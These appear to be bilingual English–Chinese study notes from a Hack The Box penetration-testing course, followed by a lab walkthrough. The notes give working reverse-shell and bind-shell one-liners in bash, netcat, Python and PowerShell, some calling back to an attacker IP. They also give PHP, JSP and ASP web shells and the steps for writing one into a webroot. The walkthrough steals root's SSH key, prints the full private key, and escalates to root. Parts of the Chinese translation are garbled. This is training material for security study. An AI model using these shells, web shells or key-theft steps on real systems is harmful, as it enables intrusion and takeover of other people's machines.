某些反向 shell 命令比其他命令更可靠,通常可以尝试获得反向连接。以下命令是我们可以用来获得反向连接的可靠命令,适用于 Linux 被攻破主机上的 bash 和 Windows 被攻破的主机上的 Powershell:
bash
bash
bash -c 'bash -i >& /dev/tcp/10.10.10.10/1234 0>&1'

bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.10.10 1234 >/tmp/f

Powershell
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.10.10',1234);$s = $client.GetStream();[byte[]]$b = 0..65535|%{0};while(($i = $s.Read($b, 0, $b.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($b,0, $i);$sb = (iex $data 2>&1 | Out-String );$sb2 = $sb + 'PS ' + (pwd).Path + '> ';$sbt = ([text.encoding]::ASCII).GetBytes($sb2);$s.Write($sbt,0,$sbt.Length);$s.Flush()};$client.Close()"| Flag | Description |
|---|---|
-l |
Listen mode, to wait for a connection to connect to us. |
-v |
Verbose mode, so that we know when we receive a connection. |
-n |
Disable DNS resolution and only connect from/to IPs, to speed up the connection. |
-p 1234 |
Port number netcat is listening on, and the reverse connection should be sent to. |
A Reverse Shell is handy when we want to get a quick, reliable connection to our compromised host. However, a Reverse Shell can be very fragile. Once the reverse shell command is stopped, or if we lose our connection for any reason, we would have to use the initial exploit to execute the reverse shell command again to regain our access.
当我们想快速、可靠地连接到被攻破的主机时,反向壳很方便。然而, 反向壳牌非常脆弱。一旦反向壳牌命令被停止,或者我们因任何原因失去连接,就必须再次利用初始漏洞执行反向壳牌命令以重新获得访问权限。
Bind Shell
bash
bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc -lvp 1234 >/tmp/f

python
python -c 'exec("""import socket as s,subprocess as sp;s1=s.socket(s.AF_INET,s.SOCK_STREAM);s1.setsockopt(s.SOL_SOCKET,s.SO_REUSEADDR, 1);s1.bind(("0.0.0.0",1234));s1.listen(1);c,a=s1.accept();\nwhile True: d=c.recv(1024).decode();p=sp.Popen(d,shell=True,stdout=sp.PIPE,stderr=sp.PIPE,stdin=sp.PIPE);c.sendall(p.stdout.read()+p.stderr.read())""")'

powershell
powershell -NoP -NonI -W Hidden -Exec Bypass -Command $listener = [System.Net.Sockets.TcpListener]1234; $listener.start();$client = $listener.AcceptTcpClient();$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + " ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flu
Netcat Connection
nc 10.10.10.1 1234Upgrading TTY
Once we connect to a shell through Netcat, we will notice that we can only type commands or backspace, but we cannot move the text cursor left or right to edit our commands, nor can we go up and down to access the command history. To be able to do that, we will need to upgrade our TTY. This can be achieved by mapping our terminal TTY with the remote TTY.
一旦通过 Netcat 连接到 shell,我们会发现只能输入命令或退格键,但不能左右移动文本光标来编辑命令,也不能上下移动访问命令历史。要做到这一点,我们需要升级 TTY。这可以通过将我们的终端 TTY 映射到远程 TTY 来实现。
shell
# 用 Python 将 shell 类型升级为完整的 TTY
python -c 'import pty; pty.spawn("/bin/bash")'

# After we run this command, we will hit ctrl+z to background our shell and get back on our local terminal, and input the following stty command:
# 执行该命令后,我们会按 ctrl+z 进入 shell 后台,回到本地终端,输入以下 stty 命令:
www-data@remotehost$ ^Z
[1] Stopped                 nc -lvnp 1234
cyanmum@htb[/htb]$ stty raw -echo
cyanmum@htb[/htb]$ fg
Once we hit fg, it will bring back our netcat shell to the foreground. At this point, the terminal will show a blank line. We can hit enter again to get back to our shell or input reset and hit enter to bring it back. At this point, we would have a fully working TTY shell with command history and everything else.
一旦我们达到 fg,就会把网猫壳重新带回前景。此时,终端会显示空白线。我们可以再次按回车回到壳体,或者输入重置后按回车返回。此时,我们将拥有一个完全可用的 TTY 外壳,包含命令历史和其他所有功能。
We may notice that our shell does not cover the entire terminal. To fix this, we need to figure out a few variables. We can open another terminal window on our system, maximize the windows or use any size we want, and then input the following commands to get our variables:
我们可能会注意到我们的壳体并未覆盖整个终端。要解决这个问题,我们需要解决几个变量。我们可以在系统上打开另一个终端窗口,最大化窗口大小或使用任意大小,然后输入以下命令获取变量:
shell
cyanmum@htb[/htb]$ echo $TERM
xterm-256color

cyanmum@htb[/htb]$ stty size
67 318
The first command showed us the TERM variable, and the second shows us the values for rows and columns, respectively. Now that we have our variables, we can go back to our netcat shell and use the following command to correct them:
第一个命令显示了 TERM 变量,第二个命令分别显示了行和列的值。现在我们有了变量,可以回到 netcat shell,使用以下命令进行修正:
shell
www-data@remotehost$ export TERM=xterm-256color
www-data@remotehost$ stty rows 67 columns 318
Once we do that, we should have a netcat shell that uses the terminal's full features, just like an SSH connection.
一旦做到这一点,我们就应该有一个利用终端全部功能的网猫壳,就像 SSH 连接一样。
Web Shell
A Web Shell is typically a web script, i.e., PHP or ASPX, that accepts our command through HTTP request parameters such as GET or POST request parameters, executes our command, and prints its output back on the web page.
我们拥有的最后一种 shell 是 Web Shell。Web Shell 通常是一种网络脚本,即 PHP 或 ASPX,它通过 HTTP 请求参数(如 GET 或 POST 请求参数)接受我们的命令,执行命令,并将输出输出输出回网页。
PHP
PHP
<?php system($_REQUEST["cmd"]); ?>
jsp
<% Runtime.getRuntime().exec(request.getParameter("cmd")); %>
asp
<% eval request("cmd") %>
However, if we only have remote command execution through an exploit, we can write our shell directly to the webroot to access it over the web. So, the first step is to identify where the webroot is. The following are the default webroots for common web servers:
然而,如果我们只能通过漏洞利用远程执行命令,我们可以直接写入 webroot,通过网页访问它。所以,第一步是确定 webroot 的位置。以下是常见网络服务器的默认 webroots:
| Web Server | Default Webroot |
|---|---|
Apache |
/var/www/html/ |
Nginx |
/usr/local/nginx/html/ |
IIS |
c:\inetpub\wwwroot\ |
XAMPP |
C:\xampp\htdocs\ |
apache
echo '<?php system($_REQUEST["cmd"]); ?>' > /var/www/html/shell.php
curl http://SERVER_IP:PORT/shell.php?cmd=id
On the other hand, a web shell is not as interactive as reverse and bind shells are since we have to keep requesting a different URL to execute our commands. Still, in extreme cases, it is possible to code a Python script to automate this process and give us a semi-interactive web shell right within our terminal.
另一方面,网页壳的交互作用不如反向和绑定壳,因为我们必须不断请求不同的 URL 来执行命令。不过,在极端情况下,也可以编写 Python 脚本来自动化这个过程,并在终端内部提供半交互式的 Web 壳。
Interactive: Privilege Escalation / 互动:权限提升
To gain full access, we will need to find an internal/local vulnerability that would escalate our privileges to the root user on Linux or the administrator/SYSTEM user on Windows. Let us walk through some common methods of escalating our privileges.
要获得完全访问权限,我们需要找到一个内部或本地漏洞,使我们的权限在 Linux 上升级到root用户,在 Windows 上将权限升级到administrator/SYSTEM用户。让我们来看看一些常见的提升特权的方法。
PrivEsc Checklists
Once we gain initial access to a box, we want to thoroughly enumerate the box to find any potential vulnerabilities we can exploit to achieve a higher privilege level. We can find many checklists and cheat sheets online that have a collection of checks we can run and the commands to run these checks. One excellent resource is HackTricks, which has an excellent checklist for both Linux and Windows local privilege escalation. Another excellent repository is PayloadsAllTheThings, which also has checklists for both Linux(https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology and Resources/Linux - Privilege Escalation.md) and Windows(https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology and Resources/Windows - Privilege Escalation.md). We must start experimenting with various commands and techniques and get familiar with them to understand multiple weaknesses that can lead to escalating our privileges.
一旦我们获得对某个盒子的初步访问权限,我们会对该盒子进行彻底枚举,以找出任何潜在漏洞,从而获得更高的权限等级。我们可以在网上找到许多检查表和速查表,里面有一组可以运行的检查和执行这些检查的命令。一个很棒的资源是 HackTricks,它有一份很好的 Linux 和Windows 本地权限升级检查表。另一个很棒的仓库是 PayloadsAllTheThings,它也包含 Linux 和 (https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology and Resources/Linux - Privilege Escalation.md)Windows(https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology and Resources/Windows - Privilege Escalation.md) 的检查清单。我们必须开始尝试各种命令和技巧,熟悉它们,以理解可能导致权限升级的多种弱点。
Checklist - Linux Privilege Escalation - HackTricks
Checklist - Local Windows Privilege Escalation - HackTricks
Enumeration Scripts
Some of the common Linux enumeration scripts include LinEnum and linuxprivchecker, and for Windows include Seatbelt and JAWS.一些常见的 Linux 枚举脚本包括 LinEnum 和 linuxprivchecker,Windows 版本则包括 Seatbelt 和 JAWS。
Another useful tool we may use for server enumeration is the Privilege Escalation Awesome Scripts SUITE (PEASS), as it is well maintained to remain up to date and includes scripts for enumerating both Linux and Windows.
我们还可能使用一个有用的服务器枚举工具是权限提升卓越脚本套件(PEASS), 它维护良好,保持最新状态,并包含用于枚举 Linux 和 Windows 的脚本。
脚本会产生很多额外信息,可能触发告警,所以在常见情况下,尽量使用手动枚举而不是直接上脚本。
运行 PEASS 中的 Linux 脚本 LinPEAS :
./linpeas.shKernel Exploits
Whenever we encounter a server running an old operating system, we should start by looking for potential kernel vulnerabilities that may exist. Suppose the server is not being maintained with the latest updates and patches. In that case, it is likely vulnerable to specific kernel exploits found on unpatched versions of Linux and Windows.
每当我们遇到运行旧操作系统的服务器时,应先寻找潜在的内核漏洞。假设服务器没有通过最新的更新和补丁来维护。在这种情况下,它很可能会被未打补丁的 Linux 和 Windows 版本中发现的特定内核漏洞所攻击。
For example, the above script showed us the Linux version to be 3.9.0-73-generic. If we Google exploits for this version or use searchsploit, we would find a CVE-2016-5195, otherwise known as DirtyCow. We can search for and download the DirtyCow exploit and run it on the server to gain root access.
例如,上面的脚本显示 Linux 版本是 3.9.0-73-generic。如果我们在谷歌搜索该版本的漏洞利用或使用搜索剥削 ,就会找到 CVE-2016-5195,也就是 DirtyCow。我们可以搜索并下载 DirtyCow 漏洞,并在服务器上运行以获得 root 权限。
Vulnerable Software
Another thing we should look for is installed software. For example, we can use the dpkg -l command on Linux or look at C:\Program Files in Windows to see what software is installed on the system. We should look for public exploits for any installed software, especially if any older versions are in use, containing unpatched vulnerabilities.
我们还应该关注的是已安装的软件。例如,我们可以在 Linux 上使用 dpkg -l 命令,或者在 Windows 中查看 C:\Program Files,查看系统上安装了哪些软件。我们应当寻找任何已安装软件的公开漏洞利用,尤其是使用旧版本且存在未修补漏洞的话。
User Privileges
The sudo command in Linux allows a user to execute commands as a different user. It is usually used to allow lower privileged users to execute commands as root without giving them access to the root user. This is generally done as specific commands can only be run as root 'like tcpdump' or allow the user to access certain root-only directories. We can check what sudo privileges we have with the sudo -l command:
Linux 中的 sudo 命令允许用户以不同用户身份执行命令。它通常用于允许低权限用户以 root 身份执行命令,而不授予他们对 root 用户的访问权限。通常这样做是因为特定命令只能以 root 方式"如 tcpdump"运行,或允许用户访问某些仅 root 的目录。我们可以用 sudo -l 命令检查自己拥有的 sudo 权限:
sudo -l
sudo su -
sudo -u user /bin/echo Hello World!
The NOPASSWD entry shows that the /bin/echo command can be executed without a password. This would be useful if we gained access to the server through a vulnerability and did not have the user's password. As it says user, we can run sudo as that user and not as root. To do so, we can specify the user with -u user:
NOPASSWD 条目显示 /bin/echo 命令可以在无需密码的情况下执行。如果我们通过漏洞获得服务器访问权限且没有用户密码,这会非常有用。正如它说的用户 ,我们可以以该用户身份运行 sudo,而不是以 root 身份运行。为此,我们可以指定用户 -u 用户
Once we find a particular application we can run with sudo, we can look for ways to exploit it to get a shell as the root user. GTFOBins contains a list of commands and how they can be exploited through sudo. We can search for the application we have sudo privilege over, and if it exists, it may tell us the exact command we should execute to gain root access using the sudo privilege we have.
一旦我们找到可以用 sudo 运行的特定应用,就可以寻找利用它的方法,获得一个作为 root 用户的 shell。GTFOBins 包含了命令列表以及如何通过 sudo 利用这些命令。我们可以搜索拥有 sudo 权限的应用程序,如果存在,它可能会告诉我们应该执行哪个命令,才能用 sudo 权限获得 root 权限。
LOLBAS also contains a list of Windows applications which we may be able to leverage to perform certain functions, like downloading files or executing commands in the context of a privileged user.
LOLBAS 还包含一份 Windows 应用程序列表,我们可能利用这些应用程序执行某些功能,比如在特权用户的上下文中下载文件或执行命令。
Scheduled Tasks
There are usually two ways to take advantage of scheduled tasks (Windows) or cron jobs (Linux) to escalate our privileges:通常有两种方式可以利用定时任务(Windows)或 cron 作业(Linux)来提升权限:
The easiest way is to check if we are allowed to add new scheduled tasks. In Linux, a common form of maintaining scheduled tasks is through Cron Jobs. There are specific directories that we may be able to utilize to add new cron jobs if we have the write permissions over them. These include:
最简单的方法是确认我们是否被允许添加新的计划任务。在 Linux 中,维护调度任务的常见方式是通过 Cron Jobs。如果我们对某些目录有写权限,可能可以用来添加新的 cron jobs。这些包括:
/etc/crontab/etc/cron.d/var/spool/cron/crontabs/root
Exposed Credentials
This is very common with configuration files, log files, and user history files (bash_history in Linux and PSReadLine in Windows).这在配置文件 、 日志文件和用户历史文件中非常常见(Linux 中的 bash_history 和 Windows 中的 PSReadLine)
SSH Keys
inally, let us discuss SSH keys. If we have read access over the .ssh directory for a specific user, we may read their private ssh keys found in /home/user/.ssh/id_rsa or /root/.ssh/id_rsa, and use it to log in to the server. If we can read the /root/.ssh/ directory and can read the id_rsa file, we can copy it to our machine and use the -i flag to log in with it:
最后,让我们来谈谈 SSH 密钥。如果我们对某个用户的 .ssh 目录有读取权限,我们可能会读取他们在 /home/user/.ssh/id_rsa 或 /root/.ssh/id_rsa 中找到的私钥,并用它登录服务器。如果我们能读取 /root/.ssh/ 目录并读取 id_rsa 文件,就可以将其复制到机器上,并使用 -i 标志登录:
shell
cyanmum@htb[/htb]$ vim id_rsa
cyanmum@htb[/htb]$ chmod 600 id_rsa
cyanmum@htb[/htb]$ ssh root@10.10.10.10 -i id_rsa
If we find ourselves with write access to a users/.ssh/ directory, we can place our public key in the user's ssh directory at /home/user/.ssh/authorized_keys. This technique is usually used to gain ssh access after gaining a shell as that user. The current SSH configuration will not accept keys written by other users, so it will only work if we have already gained control over that user. We must first create a new key with ssh-keygen and the -f flag to specify the output file:
如果我们发现自己对某个 users/.ssh/ 目录有写权限,我们可以将公钥放在用户的 ssh 目录/home/user/.ssh/authorized_keys。这种技术通常用于获得该用户的壳后获得 ssh 访问权限。当前的 SSH 配置不接受其他用户编写的密钥,因此只有在我们已经控制该用户的情况下才会生效。我们必须先创建一个带有 ssh-keygen 和 -f 标志的新键来指定输出文件:
shell
cyanmum@htb[/htb]$ ssh-keygen -f keyThis will give us two files: key (which we will use with ssh -i) and key.pub, which we will copy to the remote machine. Let us copy key.pub, then on the remote machine, we will add it into /root/.ssh/authorized_keys:
这样我们会得到两个文件:key(我们会用 ssh -i 使用)和 key.pub,后者会复制到远程机器。让我们复制 key.pub,然后在远程机器上,我们会把它添加到 /root/.ssh/authorized_keys:
shell
user@remotehost$ echo "ssh-rsa AAAAB...SNIP...M= user@parrot" >> /root/.ssh/authorized_keysNow, the remote server should allow us to log in as that user by using our private key:
现在,远程服务器应该允许我们用私钥登录该用户:
shell
cyanmum@htb[/htb]$ ssh root@10.10.10.10 -i key实验:ssh
Q1:SSH into the server above with the provided credentials, and use the '-p xxxxxx' to specify the port shown above. Once you login, try to find a way to move to 'user2', to get the flag in '/home/user2/flag.txt'.
用提供的凭据 SSH 连接到上述服务器,并使用"-p xxxxxx"指定上述端口。登录后,试着找到方法移动到"user2",在"/home/user2/flag.txt"中获得标志。
Q2:Once you gain access to 'user2', try to find a way to escalate your privileges to root, to get the flag in '/root/flag.txt'.
一旦你获得了"user2"的访问权限,试着把权限升级到 root 权限,这样才能在"/root/flag.txt"中获得标志。
shell
┌─[eu-academy-5]─[10.10.15.104]─[htb-ac-2599754@htb-jkn6vynwhb]─[~]
└──╼ [★]$ ssh user1@154.57.164.75 -p 31045
user1@ng-2599754-gettingstartedprivesc-xly92-67858f6bcc-rt2jt:~$ sudo -l
Matching Defaults entries for user1 on
    ng-2599754-gettingstartedprivesc-xly92-67858f6bcc-rt2jt:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User user1 may run the following commands on
        ng-2599754-gettingstartedprivesc-xly92-67858f6bcc-rt2jt:
    (user2 : user2) NOPASSWD: /bin/bash
user1@ng-2599754-gettingstartedprivesc-xly92-67858f6bcc-rt2jt:~$ su user2
Password:
su: Authentication failure
这里可以看到user2的/bin/bash是可以在无需密码的情况下执行
user1@ng-2599754-gettingstartedprivesc-xly92-67858f6bcc-rt2jt:~$ sudo -u user2 /bin/bash -c "cat /home/user2/flag.txt"
HTB{l473r4l_m0v3m3n7_70_4n07h3r_u53r}
user1@ng-2599754-gettingstartedprivesc-xly92-67858f6bcc-rt2jt:~$ sudo -u user2 /bin/bash
user2@ng-2599754-gettingstartedprivesc-xly92-67858f6bcc-rt2jt:/home/user1$ cat /root/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----

user2@ng-2599754-gettingstartedprivesc-xly92-67858f6bcc-rt2jt:/home/user1$ ssh root@154.57.164.75 -p 31045 -i /root/.ssh/id_rsa

root@ng-2599754-gettingstartedprivesc-xly92-67858f6bcc-rt2jt:~# cat /root/flag.txt
HTB{pr1v1l363_35c4l4710n_2_r007}
root@ng-2599754-gettingstartedprivesc-xly92-67858f6bcc-rt2jt:~#
Theory: Transferring Files / 理论:文件传输
we need to learn methods to transfer files with a standard reverse shell.我们需要学习用标准反向 shell 传输文件的方法
Using wget
shell
# 在我们的机器上运行一个 Python HTTP 服务器
cyanmum@htb[/htb]$ cd /tmp
cyanmum@htb[/htb]$ python3 -m http.server 8000
# 搭建了监听服务器,就可以下载远程主机上进行代码执行的文件:
wget http://10.10.14.1:8000/linenum.sh
Note that we used our IP 10.10.14.1 and the port our Python server runs on 8000. If the remote server does not have wget, we can use cURL to download the file:
请注意,我们使用的是 IP 10.10.14.1,而我们的 Python 服务器运行的端口是 8000。如果远程服务器没有 wget,我们可以用 cURL 下载文件:
shell
# -o 标志来指定输出文件名
curl http://10.10.14.1:8000/linenum.sh -o linenum.sh
Using SCP
Another method to transfer files would be using scp, granted we have obtained ssh user credentials on the remote host.另一种传输文件的方法是使用 SCP,前提是我们已经在远程主机上获得了 ssh 用户凭证。
Note that we specified the local file name after scp, and the remote directory will be saved to after the :.
注意,我们在 scp 后指定了本地文件名,远程目录会保存到 : 之后。
shell
scp linenum.sh user@remotehost:/tmp/linenum.shUsing Base64
In some cases, we may not be able to transfer the file. For example, the remote host may have firewall protections that prevent us from downloading a file from our machine. In this type of situation, we can use a simple trick to base64 encode the file into base64 format, and then we can paste the base64 string on the remote server and decode it. For example, if we wanted to transfer a binary file called shell, we can base64 encode it as follows:
在某些情况下,我们可能无法转移文件。例如,远程主机可能有防火墙保护,阻止我们从自己的机器下载文件。在这种情况下,我们可以用一个简单的技巧将文件 base64 编码成 base64 格式,然后把 base64 字符串粘贴到远程服务器并解码。例如,如果我们想传输一个叫shell 的二进制文件,可以用以下方式进行 base64 编码:
shell
base64 shell -w 0Now, we can copy this base64 string, go to the remote host, and use base64 -d to decode it, and pipe the output into a file:
现在,我们可以复制这个 base64 字符串,去远程主机,用 base64 -d 解码,然后输出到一个文件里:
shell
echo f0VMRgIBAQAAAAAAAAAAAAIAPgABAAAA... <SNIP> ...lIuy9iaW4vc2gAU0iJ51JXSInmDwU | base64 -d > shellValidating File Transfers
shell
# 为了验证文件的格式
file shell
# 为了确保在编码/解码过程中没有弄错文件,我们可以检查它的 md5 哈希值
md5sum shell
# 访问远程服务器,对我们传输的文件执行同样的命令:
md5sum shell
# 两个文件的 md5 哈希值相同,意味着文件传输是正确的。你可以查看文件传输模块,了解更详细的文件传输研究。【后文内容】